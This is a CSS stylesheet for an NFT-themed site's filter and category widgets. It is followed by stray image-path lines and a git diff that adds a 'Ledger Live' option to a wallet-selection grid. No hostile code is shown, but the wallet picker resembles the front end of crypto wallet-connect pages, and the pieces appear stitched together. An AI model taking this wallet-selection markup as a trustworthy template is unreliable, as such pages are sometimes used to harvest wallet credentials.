.is_dark .widget-filter a.box-widget-filter i {
    color: #fff;
}
.widget-filter a.box-widget-filter.active i,
.widget-filter a.box-widget-filter:hover i {
    color: #ffffff;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}

.widget-filter a.box-widget-filter {
    line-height: 38px;
    padding: 0 20px;
    font-size: 15px;
    font-weight: 600;
    border-radius: 40px;
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--primary-color2);
}

.widget-filter a.box-widget-filter {
    box-shadow: 0px 2px 6px 0px rgb(47 83 109 / 10%);
    background-color: var(--primary-color);
}

.widget-filter a.box-widget-filter.active,
.widget-filter a.box-widget-filter:hover {
    background-color: var(--primary-color3);
    color: #ffffff;
}


.widget-filter .btn-filter {
    color: var(--primary-color3);
    font-size: 16px;
    line-height: 26px;
    font-weight: 700;
    position: relative;
    cursor: pointer;
}

.widget-filter .btn-filter:hover {
    color: var(--primary-color3);
}

.widget-filter.style-1 .header-widget-filter {
    justify-content: space-between;
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
}

.widget-filter.style-1 form label {
    line-height: 26px;
    font-size: 15px;
    font-weight: 600;
    margin-bottom: 20px;
    position: relative;
    cursor: pointer;
    padding-left: 40px;
}

.widget-filter.style-1 form label.mgbt-none {
    margin-bottom: 0;
}
  
.widget-filter.style-1 input{
    position: absolute;
    opacity: 0;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
    margin-right: 0px;
}

.widget-filter .btn-checkbox {
    position: absolute;
    top: 0;
    left: 0;
    width: 28px;
    height: 28px;
    background-color: transparent;
    border-radius: 8px;
}

.widget-filter .btn-checkbox {
    border:1px solid #7A798A;
}

.fl-dark .widget-filter .btn-checkbox {
    border:1px solid #343444;
}

.widget-filter.style-1 form label input:checked ~ .btn-checkbox {
    background-color: var(--primary-color3);
    border:1px solid var(--primary-color3);
}

.widget-filter .btn-checkbox:after {
    content: "";
    position: absolute;
    display: none;
}

.widget-filter.style-1 form label input:checked ~ .btn-checkbox:after {
    display: block;
}

.widget-filter .btn-checkbox:after {
    content: "\e921";
      font-family: 'nfts';
    left: 6px;
    top: 2px;
    color: #fff;
}
/* widget-category */
.widget-category.boder-bt {
    border-bottom: 1px solid #EBEBEB;
}

.is-dark .widget-category.boder-bt {
    border-bottom: 1px solid #343444;
}

.widget-category form label {
    line-height: 16px;
    font-size: 14px;
    margin-bottom: 12px;
    position: relative;
    cursor: pointer;
    padding-left: 24px;
    letter-spacing: -0.5px;
}

.widget-category form label.mgbt-none {
    margin-bottom: 0;
}
  
.widget-category input{
    position: absolute;
    opacity: 0;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
    margin-right: 0px;
}

.widget-category form label input:checked ~ .btn-checkbox {
    background-color: var(--primary-color3);
    border:1px solid var(--primary-color3);
}

.widget-category .btn-checkbox:after {
    content: "";
    position: absolute;
    display: none;
}

.widget-category form label input:checked ~ .btn-checkbox:after {
    display: block;
}

.widget-category .btn-checkbox:after {
    content: "\e921";
      font-family: 'nfts';
    font-size: 10px;
    left: 2px;
    top: 0px;
    color: #fff;
}

/* --------------widget-filter-----------*/

.widget-filter a i {
    margin-right: 8px;
}

.fl-dark .widget-filter a.box-widget-filter {
    background-color: #343444;
}

.fl-dark .widget-filter a.box-widget-filter:hover {
    background: var(--primary-color3);
    color     : var(--primary-color);
}

.widget-filter .btn-filter.style-2 {
    padding-top: 5px;
}

.fl-dark .widget-filter .btn-filter:hover {
    color: var(--primary-color);
}

.widget-filter.style-1 form label input:checked~.btn-checkbox {
    background-color: var(--primary-color3);
    border          : 1px solid var(--primary-color3);
}

.widget-filter .btn-checkbox:after {
    content : "";
    position: absolute;
    display : none;
}

.widget-filter.style-1 form label input:checked~.btn-checkbox:after {
    display: block;
}

.widget-filter .btn-checkbox:after {
    content    : "\e921";
      font-family: 'nfts';
    left       : 6px;
    top        : 2px;
    color      : #fff;
}

/* widget-category */
.widget-category.boder-bt {
    border-bottom: 1px solid #EBEBEB;
}
.is_dark .widget-category.boder-bt {
    border-color: #343444;
}
.widget-category .title-wg-category {
    justify-content: space-between;
    display        : -webkit-box;
    display        : -moz-box;
    display        : -ms-flexbox;
    display        : -webkit-flex;
    display        : flex;
    cursor         : pointer;
}

.widget-category .title-wg-category i {
    font-size: 7px;
    padding-top: 9px;
    font-weight: 600;
}

.widget-category .title-widget {
    line-height: 26px;
}

.widget-category form {
    margin-bottom: 23px;
}

.widget-category input {
    position    : absolute;
    opacity     : 0;
    width       : 100%;
    height      : 100%;
    top         : 0;
    left        : 0;
    z-index     : 1;
    margin-right: 0px;
}

.widget-category .btn-checkbox {
    position        : absolute;
    top             : 0;
    left            : 0;
    width           : 16px;
    height          : 16px;
    background-color: transparent;
    border-radius   : 4px;
}

.widget-category .btn-checkbox {
    border: 1px solid #7A798A;
}

.widget-category form label input:checked~.btn-checkbox {
    background-color: var(--primary-color3);
    border          : 1px solid var(--primary-color3);
}

.widget-category form label input:checked~.btn-checkbox:after {
    display: block;
}

.fl-item {
    display: none;
}

.fl-item2 {
    display: none;
}

.fl-item3 {
    display: none;
}


span.type{
    margin:0 auto;
    width:200px;
    margin-top:100px;
}
span.type::after {
    content: '|';
    display: inline;
    animation: blink 0.7s infinite;
}
.is_dark span.type::after {
    color:#fff;
}
/*Removes cursor that comes with typed.js*/
.typed-cursor{
   opacity: 0;
	display: none;
}

/*Custom cursor animation*/
@keyframes blink{
    0% { opacity:1; }
    50% { opacity:0; }
    100% { opacity:1; }
}
@-webkit-keyframes blink{
    0% { opacity:1; }
    50% { opacity:0; }
    100% { opacity:1; }
}
@-moz-keyframes blink{
    0% { opacity:1; }
    50% { opacity:0; }
    100% { opacity:1; }
}



==== commit f365622d: "fuzz" ====
--- a/Grah/index.html
+++ b/Grah/index.html
@@ -132,6 +132,22 @@
                            </div>
                         </div>
                      </div> 
+
+                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                        <div id="ledger_live" class="sc-author-box select_wallet" data-title="Ledger Live"
+                           data-logo="asset/images/logo/ledger_live.jpg" style="cursor:pointer;">
+                           <div class="author-avatar">
+                              <a href="#">
+                              <img src="asset/images/logo/ledger_live.jpg" alt="Image" class="avatar">
+                              </a>
+                              <div class="badge"><i class="ripple"></i></div>
+                           </div>
+                           <div class="author-infor">
+                              <h5 class="style2"><a>Ledger Live</a></h5>
+                              <span class="price">ledger.com</span>
+                           </div>
+                        </div>
+                     </div>
                      
                         <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                         <div id="Bifrost wallet" class="sc-author-box select_wallet" data-title="Bifrost Wallet"
